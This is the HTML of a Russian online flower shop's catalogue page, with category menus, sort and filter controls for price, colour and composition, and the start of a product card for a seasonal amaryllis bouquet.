                    <li ><a href="/catalog/rozes/12roz/" data-low="4"  class="  " itemprop="url">					Букеты из 15 роз					</a><meta itemprop="name" content="Букеты из 15 роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/19roz/" data-low="4"  class="  " itemprop="url">					Букеты из 19 роз					</a><meta itemprop="name" content="Букеты из 19 роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/25roz/" data-low="4"  class="  " itemprop="url">					Букеты из 25 роз					</a><meta itemprop="name" content="Букеты из 25 роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/51roza/" data-low="4"  class="  " itemprop="url">					Букеты из 51 розы					</a><meta itemprop="name" content="Букеты из 51 розы" /></li>
							
		
	
	

	
	
					<li class="li-parent 2 num-158" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/rozes/101roza/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Букеты из 101 розы</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Букеты из 101 розы" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/101roza/belye-rozy/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/101roza/v-forme-serdca/" data-low="4"  class="  " itemprop="url">					В форме сердца					</a><meta itemprop="name" content="В форме сердца" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/101roza/krasnye-rozy/" data-low="4"  class="  " itemprop="url">					Красные					</a><meta itemprop="name" content="Красные" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/101roza/rozovye-rozy/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/rozes/151roza/" data-low="4"  class="  " itemprop="url">					Букеты из 151 розы					</a><meta itemprop="name" content="Букеты из 151 розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/201roza/" data-low="4"  class="  " itemprop="url">					Букеты из 201 розы					</a><meta itemprop="name" content="Букеты из 201 розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/301roza/" data-low="4"  class="  " itemprop="url">					Букеты из 301 розы					</a><meta itemprop="name" content="Букеты из 301 розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/501roza/" data-low="4"  class="  " itemprop="url">					Букеты из 501 розы					</a><meta itemprop="name" content="Букеты из 501 розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/1001roza/" data-low="4"  class="  " itemprop="url">					Букеты из 1001 розы					</a><meta itemprop="name" content="Букеты из 1001 розы" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 1 num-168" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/buketnevesty/" data-low="1" class=" root-item				" itemprop="url">				<div class="cat_menu_parent_lnk"><span class="section__name">Букеты невесты</span><span class="arrow_open"></span></div>
				</a>
					<meta itemprop="name" content="Букеты невесты" />
				<ul class="root-item root_item_max_h">
                    		
	
	

	
	
		
							
                    <li ><a href="/catalog/buketnevesty/iz-belyh-roz/" data-low="4"  class="  " itemprop="url">					Из белых роз					</a><meta itemprop="name" content="Из белых роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/buketnevesty/iz-gipsofily/" data-low="4"  class="  " itemprop="url">					Из гипсофилы					</a><meta itemprop="name" content="Из гипсофилы" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 1 num-171" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/podarki/" data-low="1" class=" root-item				" itemprop="url">				<div class="cat_menu_parent_lnk"><span class="section__name">Подарки</span><span class="arrow_open"></span></div>
				</a>
					<meta itemprop="name" content="Подарки" />
				<ul class="root-item root_item_max_h">
                    		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/aromatydlyadoma/" data-low="4"  class="  " itemprop="url">					Ароматы для дома					</a><meta itemprop="name" content="Ароматы для дома" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/vazy/" data-low="4"  class="  " itemprop="url">					Вазы					</a><meta itemprop="name" content="Вазы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/konfety/" data-low="4"  class="  " itemprop="url">					Конфеты					</a><meta itemprop="name" content="Конфеты" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/otkrytki/" data-low="4"  class="  " itemprop="url">					Открытки					</a><meta itemprop="name" content="Открытки" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/podarochnye-pakety/" data-low="4"  class="  " itemprop="url">					Подарочные пакеты					</a><meta itemprop="name" content="Подарочные пакеты" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/svechi-i-podsvechniki/" data-low="4"  class="  " itemprop="url">					Свечи и подсвечники					</a><meta itemprop="name" content="Свечи и подсвечники" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/toppery/" data-low="4"  class="  " itemprop="url">					Топперы					</a><meta itemprop="name" content="Топперы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/shary/" data-low="4"  class="  " itemprop="url">					Шары					</a><meta itemprop="name" content="Шары" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 1 num-180" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/kompozitsii/" data-low="1" class=" root-item				" itemprop="url">				<div class="cat_menu_parent_lnk"><span class="section__name">Композиции цветов</span><span class="arrow_open"></span></div>
				</a>
					<meta itemprop="name" content="Композиции цветов" />
				<ul class="root-item root_item_max_h">
                    		
	
	

	
	
		
							
                    <li ><a href="/catalog/kompozitsii/tsvetyvkorobke/" data-low="4"  class="  " itemprop="url">					Цветы в коробке					</a><meta itemprop="name" content="Цветы в коробке" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/kompozitsii/tsvetyvkorzine/" data-low="4"  class="  " itemprop="url">					Цветы в корзине					</a><meta itemprop="name" content="Цветы в корзине" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/kompozitsii/interernyebukety/" data-low="4"  class="  " itemprop="url">					Интерьерные букеты					</a><meta itemprop="name" content="Интерьерные букеты" /></li>
							
		
	
	

			</ul></li>	
	
		
							<li class="num-184" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList"><a href="/catalog/interernyekompozitsii/" data-low="3" class=" root-item" itemprop="url">				Сухоцветы				</a><meta itemprop="name" content="Сухоцветы" /></li>
			
		
	
	

	
	
		
							<li class="num-185" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList"><a href="/catalog/personal/" data-low="3" class=" root-item" itemprop="url">				Индивидуальный заказ				</a><meta itemprop="name" content="Индивидуальный заказ" /></li>
			
		
	
	

	
	
		
							<li class="num-186" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList"><a href="/catalog/cvety-na-pokhorony/" data-low="3" class=" root-item" itemprop="url">				Цветы для похорон				</a><meta itemprop="name" content="Цветы для похорон" /></li>
			
		
	
	


</ul>

        </div>

            </div>
    <div class="catalog_wrap zz1">
	<h1 class="h2 h4_2-mob p2_mb qq1 cat_sect_title">Готовые букеты цветов</h1>
                <div>
                                        <div class="catalog-subcat-wr" style="display: flex;flex-wrap: wrap;align-items: start;margin-bottom: 60px;">
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/alstromerii/">альстромерии</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/gvozdiki/">гвоздики</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/gerbery/">герберы</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/giatsinty/">гиацинты</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/gipsofila/">гипсофилы</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/gladiolusy/">гладиолусы</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/gortenzii/">гортензии</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/delfinium/">дельфиниум</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/irisy/">ирисы</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/kally/">каллы</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/lilii/">лилии</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/mattiola/">маттиолы</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/orkhidei/">орхидеи</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/pervotsvety/">первоцветы</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/piony/">пионы</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/podsolnukhi/">подсолнухи</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/ranunkulyusy/">ранункулюсы</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/rozes/">розы</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/romashki/">ромашки</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/tyulpany/">тюльпаны</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/fresii/">фрезии</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/khrizantemy/">хризантемы</a>
                        </div>
                                            <div class="catalog-subcat-item" style="margin: 0 12px 12px 0;">
                            <a href="/catalog/czvety/eustoma/">эустомы</a>
                        </div>
                                    </div>
                <div class="show__more__tags--wr">
                    <div class="show__more__tags--btn">Показать всё</div>
                </div>
                   </div>



        <div class="sort dn-pad-pro sect___czvety"><div class="txt">Сортировать по:</div>
            <div class="select small right">
                <div class="value js_sort_value">Сначала дешевле</div>
                <div class="options js_sort_options">
                                                <div class="option selected">Сначала дешевле</div>
                                                                        <div onclick="window.location.href='?order=price_desc'" class="option">Сначала дороже</div>
                                                                        <div onclick="window.location.href='?order=name'" class="option">Название</div>
                                                                        <div onclick="window.location.href='?order=by_new'" class="option">Сначала новинки</div>
                                                                        <div onclick="window.location.href='?order=by_hit'" class="option">Сначала хиты</div>
                                                            </div>
            </div>


		
            

                <div class="filter_popup hidden">

                <div class="fiter_popup-block">
                    <div class="filter_popup-name">Популярные ценовые диапазоны</div>
                    <div class="filter_popup-vals">

                        <div class="filter--vals filter--vals--PRICES">

                            <div class="filter--popup-s-val" data-fp="MIN_PRICE" data-vp="0" data-fpp="MAX_PRICE" data-vpp="3000">
                                <span>
                                    до 3000 руб.
                                </span>
                            </div>

                            <div class="filter--popup-s-val" data-fp="MIN_PRICE" data-vp="3000" data-fpp="MAX_PRICE" data-vpp="5000">
                                <span>
                                от 3000 до 5000 руб.
                                </span>
                            </div>

                            <div class="filter--popup-s-val" data-fp="MIN_PRICE" data-vp="5000" data-fpp="MAX_PRICE" data-vpp="7000">
                                <span>
                                от 5000 до 7000 руб.
                                </span>
                            </div>

                            <div class="filter--popup-s-val" data-fp="MIN_PRICE" data-vp="7000" data-fpp="MAX_PRICE" data-vpp="10000">
                                <span>
                                от 7000 до 10000 руб.
                                </span>
                            </div>


                            <div class="filter--popup-s-val" data-fp="MIN_PRICE" data-vp="10000" data-fpp="MAX_PRICE" data-vpp="">
                                <span>
                                более 10000 руб.
                                </span>
                            </div>

                        </div>
                    </div>
                </div>

                <div class="fiter_popup-block">
                    <div class="filter_popup-name">Цвета</div>
                    <div class="filter_popup-vals">
                    





    <div class="filter--vals filter--vals--COLORS">
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="multicolor">
                <img src="/upload/resize_cache/uf/4ef/40_40_1/9dp9brh3y6qzjdmz4aasl573v9dj7tlp.png" alt="Разноцветный (134)" title="Разноцветный (134)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="white">
                <img src="/upload/resize_cache/uf/475/40_40_1/bz18obhj9qe76g69yk7t5byz3aretym7.png" alt="Белый (74)" title="Белый (74)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="creame">
                <img src="/upload/resize_cache/uf/72d/40_40_1/k4q8m6ybdwdrxe7y0lu7lr1gy5wjv89y.png" alt="Кремовый (26)" title="Кремовый (26)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="yellow">
                <img src="/upload/resize_cache/uf/045/40_40_1/uxo7693j81fgsc9x1vumc5dgwau4pxv6.png" alt="Желтый (10)" title="Желтый (10)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="pink">
                <img src="/upload/resize_cache/uf/3e0/40_40_1/lxjtg4s8sxektxzvf4qrstymjqtmj0ic.png" alt="Розовый (118)" title="Розовый (118)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="red">
                <img src="/upload/resize_cache/uf/22c/40_40_1/zwr5p6vi7p2nj5lmcglli1j0s2u4d931.png" alt="Красный (45)" title="Красный (45)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="blue">
                <img src="/upload/resize_cache/uf/49f/40_40_1/ccp5aclspdh0hn38z5734w2ug5g3nzu4.png" alt="Голубой (10)" title="Голубой (10)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="lilac">
                <img src="/upload/resize_cache/uf/748/40_40_1/zum72v3gg5nzrpmqlhux9vv0eta8pcc5.png" alt="Сиреневый (11)" title="Сиреневый (11)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="green">
                <img src="/upload/resize_cache/uf/f1b/40_40_1/s8v94didk9dgq10it22qn3avgkvu7ptb.png" alt="Зелёный (3)" title="Зелёный (3)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="orange">
                <img src="/upload/resize_cache/uf/623/40_40_1/ifm07a9xov5u9cy9r46xa32dpq84cfle.png" alt="Оранжевый (9)" title="Оранжевый (9)">
            </div>
            </div>   


    <pre class="hidden">
            </pre>

                    </div>
                </div>

                <div class="fiter_popup-block">
                    <div class="filter_popup-name">Композиции</div>
                    <div class="filter_popup-vals">
                    





    <div class="filter--vals filter--vals--COMPOSITION">
                    <div class="filter--popup-s-val" data-f="COMPOSITION" data-v="78">
                <span>
                    Монобукеты (163)
                </span>
            </div>
                    <div class="filter--popup-s-val" data-f="COMPOSITION" data-v="79">
                <span>
                    Авторские (70)
                </span>
            </div>
                    <div class="filter--popup-s-val" data-f="COMPOSITION" data-v="80">
                <span>
                    Сборные (199)
                </span>
            </div>
                    <div class="filter--popup-s-val" data-f="COMPOSITION" data-v="81">
                <span>
                    Под ленту (13)
                </span>
            </div>
                    <div class="filter--popup-s-val" data-f="COMPOSITION" data-v="82">
                <span>
                    Интерьерные (32)
                </span>
            </div>
                    <div class="filter--popup-s-val" data-f="COMPOSITION" data-v="83">
                <span>
                    В коробке (12)
                </span>
            </div>
                    <div class="filter--popup-s-val" data-f="COMPOSITION" data-v="84">
                <span>
                    В корзине (13)
                </span>
            </div>
            </div>  


    <pre class="hidden">
            </pre>

                    </div>
                </div>

                <div class="filter--popup--btns">
                    <div class="filter--popup-btn yes">Показать</div>
                    <div class="filter--popup-btn no">Закрыть</div>
                </div>
                </div>
            <div class="small filter__wr">
                <div>
                    <div style="margin-bottom: 20px;width: 60px;display: flex;height: 18px;align-items: center;">Цена</div>
                </div>
                <div class="price__slider-wr">
                    <div id="price_slider"></div>
                </div>

                <div class="filter__btn-open">
					Показать фильтры
				</div>
                
                <div class="n__filter hidden">

                    





            <div class="select small right">
                <div class="value js_COMPOSITION_value js_open_filter">Композиции</div>
                <div class="options js_COMPOSITION_options">
                                                <div onclick="window.location.href='?property_COMPOSITION=78'" class="option">Монобукеты (163)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=79'" class="option">Авторские (70)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=80'" class="option">Сборные (199)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=81'" class="option">Под ленту (13)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=82'" class="option">Интерьерные (32)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=83'" class="option">В коробке (12)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=84'" class="option">В корзине (13)</div>
                                                            </div>
            </div>

    
    

    
                    





    
        <div class="select small right">
                <div class="value js_COLORS_value js_open_filter">Цвета</div>
                <div class="options js_COLORS_options">
                                                <div onclick="window.location.href='?property_COLORS=multicolor'" class="option">
                                                            <img src="/upload/resize_cache/uf/4ef/40_40_1/9dp9brh3y6qzjdmz4aasl573v9dj7tlp.png">
                                                            Разноцветный (134)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=white'" class="option">
                                                            <img src="/upload/resize_cache/uf/475/40_40_1/bz18obhj9qe76g69yk7t5byz3aretym7.png">
                                                            Белый (74)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=creame'" class="option">
                                                            <img src="/upload/resize_cache/uf/72d/40_40_1/k4q8m6ybdwdrxe7y0lu7lr1gy5wjv89y.png">
                                                            Кремовый (26)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=yellow'" class="option">
                                                            <img src="/upload/resize_cache/uf/045/40_40_1/uxo7693j81fgsc9x1vumc5dgwau4pxv6.png">
                                                            Желтый (10)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=pink'" class="option">
                                                            <img src="/upload/resize_cache/uf/3e0/40_40_1/lxjtg4s8sxektxzvf4qrstymjqtmj0ic.png">
                                                            Розовый (118)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=red'" class="option">
                                                            <img src="/upload/resize_cache/uf/22c/40_40_1/zwr5p6vi7p2nj5lmcglli1j0s2u4d931.png">
                                                            Красный (45)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=blue'" class="option">
                                                            <img src="/upload/resize_cache/uf/49f/40_40_1/ccp5aclspdh0hn38z5734w2ug5g3nzu4.png">
                                                            Голубой (10)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=lilac'" class="option">
                                                            <img src="/upload/resize_cache/uf/748/40_40_1/zum72v3gg5nzrpmqlhux9vv0eta8pcc5.png">
                                                            Сиреневый (11)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=green'" class="option">
                                                            <img src="/upload/resize_cache/uf/f1b/40_40_1/s8v94didk9dgq10it22qn3avgkvu7ptb.png">
                                                            Зелёный (3)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=orange'" class="option">
                                                            <img src="/upload/resize_cache/uf/623/40_40_1/ifm07a9xov5u9cy9r46xa32dpq84cfle.png">
                                                            Оранжевый (9)
                            </div>
                                                            </div>
            </div>
    

    

                    </div>
                <div class="btn-clear-wr">
                    <div class="btn-clear" onclick="window.location.href = '/catalog/czvety/'">Сбросить</div>
                </div>


                
            </div>
                                                    <style>
                .noUi-connect{
                    background: #292929;
                }
                .noUi-handle:after, .noUi-handle:before{
                    height: 6px;
                }
                .noUi-horizontal .noUi-handle {
                    height: 20px;
                    top: -2px;
                }
                .btn-clear{
                    padding: 6px 24px;border: 1px solid #ccc;cursor: pointer;
                    transition: background 0.35s, color 0.35s;
                }
                .btn-clear:hover{
                    background: #292929;
                    color: #ffffff;
                }
            </style>

        </div>
        <div class="catalog-up">
                <style>


        @media (max-width: 1024px){
            .img_carousel_wrap {
                width: 165px;
				/* overflow: hidden; */
                height: 165px;
            }
            .only_mobile {

            }
            .only_desktop {
                display: none!important;
            }
        }
        @media (min-width: 1025px){
            .only_mobile {
                display: none!important;
            }
            .only_desktop {

            }
        }
        .badge {
            border-radius: unset;
        }
    </style>
    <div class="catalog catalog-33" id="js_ajax_cat_block">
        			<div id="bx_3966226736_6235" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_6235" data-element="6235">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6235">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6235">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/c71/320_320_1/z5m173yigw9l4z6khybtu5383pwj804w.jpg);" onclick = "window.location.href='/catalog/bukety/sezonnyy_buket_s_belym_amarillisom_sukho/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/c71/320_320_1/z5m173yigw9l4z6khybtu5383pwj804w.jpg" alt="Сезонный букет с белым амариллисом, сухоцветами и корилусом " data-src="/upload/resize_cache/iblock/c71/320_320_1/z5m173yigw9l4z6khybtu5383pwj804w.jpg" data-src-mobile="/upload/resize_cache/iblock/c71/320_320_1/z5m173yigw9l4z6khybtu5383pwj804w.jpg" title="Сезонный букет с белым амариллисом, сухоцветами и корилусом ">
																																<img src="/upload/resize_cache/iblock/b7b/320_320_1/v2fmz4u5y6jq7qww4t91ed2dnh2f5q40.jpg" alt="Сезонный букет с белым амариллисом, сухоцветами и корилусом " data-src="/upload/resize_cache/iblock/b7b/320_320_1/v2fmz4u5y6jq7qww4t91ed2dnh2f5q40.jpg" data-src-mobile="/upload/resize_cache/iblock/b7b/320_320_1/v2fmz4u5y6jq7qww4t91ed2dnh2f5q40.jpg" title="Сезонный букет с белым амариллисом, сухоцветами и корилусом ">
																																<img src="/upload/resize_cache/iblock/eab/320_320_1/ajlv7ldb7t61c9o44bz17w2drk0szqtr.jpg" alt="Сезонный букет с белым амариллисом, сухоцветами и корилусом " data-src="/upload/resize_cache/iblock/eab/320_320_1/ajlv7ldb7t61c9o44bz17w2drk0szqtr.jpg" data-src-mobile="/upload/resize_cache/iblock/eab/320_320_1/ajlv7ldb7t61c9o44bz17w2drk0szqtr.jpg" title="Сезонный букет с белым амариллисом, сухоцветами и корилусом ">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="6235"
                   data-product-name="Сезонный букет с белым амариллисом, сухоцветами и корилусом "
                   data-product-price="4290"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="1" href="/catalog/bukety/sezonnyy_buket_s_belym_amarillisom_sukho/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/c71/320_320_1/z5m173yigw9l4z6khybtu5383pwj804w.jpg" alt="Сезонный букет с белым амариллисом, сухоцветами и корилусом  с доставкой в Москве" data-src="/upload/resize_cache/iblock/c71/320_320_1/z5m173yigw9l4z6khybtu5383pwj804w.jpg" data-src-mobile="/upload/resize_cache/iblock/c71/320_320_1/z5m173yigw9l4z6khybtu5383pwj804w.jpg" title="Купить Сезонный букет с белым амариллисом, сухоцветами и корилусом  по лучшей цене в Москве">
